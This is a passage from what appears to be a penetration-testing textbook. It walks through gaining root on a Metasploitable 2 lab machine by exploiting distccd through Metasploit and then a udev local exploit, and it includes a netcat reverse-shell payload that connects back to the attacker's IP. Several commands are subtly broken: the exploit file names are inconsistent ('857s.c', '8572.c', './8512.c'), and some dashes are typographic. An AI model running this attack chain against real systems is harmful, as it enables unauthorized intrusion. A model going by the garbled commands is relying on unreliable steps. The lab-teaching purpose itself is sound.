In the previous chapter, we exploited a target machine using the vulnerabilities found during the vulnerabilities mapping process. The goal of performing the exploitation is to get the highest privilege accounts available, such as administrator-level accounts in the Windows system or root-level accounts in the Unix system.
After you exploit a system, the next step you would want to take is to do a privilege escalation. Privilege escalation can be defined as the process of exploiting a vulnerability to gain elevated access to the system.
There are two types of privilege escalation, as follows:
- Vertical privilege escalation: In this type, a user with lower privilege is able to access the application functions designed for the user with the highest privilege, for example, a content management system where a user is able to access the system administrator functions.
- Horizontal privilege escalation: This happens when a normal user is able to access functions designed for other normal users. For example, in an Internet banking application, user A is able to access the menu of user B.
The following are the privilege escalation vectors that can be used to gain unauthorized access to the target:
- Local exploits
- Exploiting a misconfiguration such as a home directory that is accessible, and which contains an SSH private key allowing access to other machines
- Exploiting weak passwords on the target
- Sniffing the network traffic to capture the credentials
- Spoofing the network packets
In this chapter, we will not discuss how to exploit the misconfiguration.
In this section, we are going to use a local exploit to escalate our privilege.
To demonstrate this, we will use the following virtual machines:
- Metasploitable 2 as our victim machine with an IP address of
172.16.43.156 - Kali Linux as our attacking machine with an IP address of
172.16.43.150
First, we identify the open network services available on the victim machine. For this, we utilize the Nmap port scanner with the following command:
nmap –p- 172.16.43.156
We configure Nmap to scan for all the ports (from port 1 to port 65,535) using the -p- option.
The following screenshot shows the brief result of the preceding command:

After researching on the Internet, we found that the distccd service has a vulnerability that may allow a malicious user to execute arbitrary commands. The distccd service is used to scale large compiler jobs across a farm of similarly configured systems.
Next, we search in Metasploit to find whether it has the exploit for this vulnerable service:

From the preceding screenshot, we can see that Metasploit has the exploit for the vulnerable distccd service.
Let's try to exploit the service as shown in the following screenshot:

We are able to exploit the service and issue an operating system command to find our privilege: daemon.
The next step is to explore the system to get more information about it. Now, let's see the kernel version used by issuing the following command:
uname –r
We searched the exploit-db database and found an exploit (http://www.exploit-db.com/exploits/8572/) that will allow us to escalate our privilege to root. We then conduct a search of the Kali Linux exploit using the term udev, which matches the exploit in the exploit-db webpage using the following command:
searchsploit udev
This command produces the following output:

Next, we need to get this exploit from our attacking machine to the compromised machine. We can do this using the compromised machine's wget command. First, we transfer the exploit to the folder on our machine where the compromised machine will look for the file. Use the command line to copy the exploit by typing the following:
cp /usr/share/exploitdb/platforms/linux/local/857s.c /var/www/html
Next, make sure the Apache 2 server is running by typing this:
service apache2 start
We can download the exploit from our attacking machine by using the wget command on the compromised machine, which looks for the file in the attacking machine's /var/www/html folder:

After successfully downloading the exploit, we compile it on the victim machine using the following gcc command:
gcc 8572.c –o 8572

Now our exploit is ready to be used. From the source code, we found that this exploit needs the Process Identifier (PID) of the udevd netlink socket as the argument. We can get this value by issuing the following command:
cat /proc/net/netlink
The following screenshot shows the result of this command:

You can also get the udev service PID, 1, by giving the following command:
ps aux | grep udev
The following command line screenshot is the result of the preceding command:
From our information gathering on the victim machine, we know that this machine has Netcat installed. We will use Netcat to connect back to our machine once the exploit runs in order to give us root access to the victim machine. Based on the exploit source code information, we need to save our payload in a file called run:
echo '#!/bin/bash' > run echo '/bin/netcat -e /bin/bash 172.16.43.150 31337' >> run
We also need to start the Netcat listener on our attacking machine by issuing the following command:
nc -vv -l -p 31337
The one thing left to do is to run the exploit with the required argument:
./8512.c 2675
In our attacking machine, we can see the following messages:

After issuing the whoami command, we can see that we have successfully escalated our privilege to root.
